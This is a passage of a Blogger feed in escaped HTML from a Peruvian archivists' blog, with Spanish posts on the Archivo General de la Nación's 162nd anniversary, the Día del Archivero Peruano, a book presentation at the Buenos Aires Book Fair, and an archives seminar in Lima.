archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y 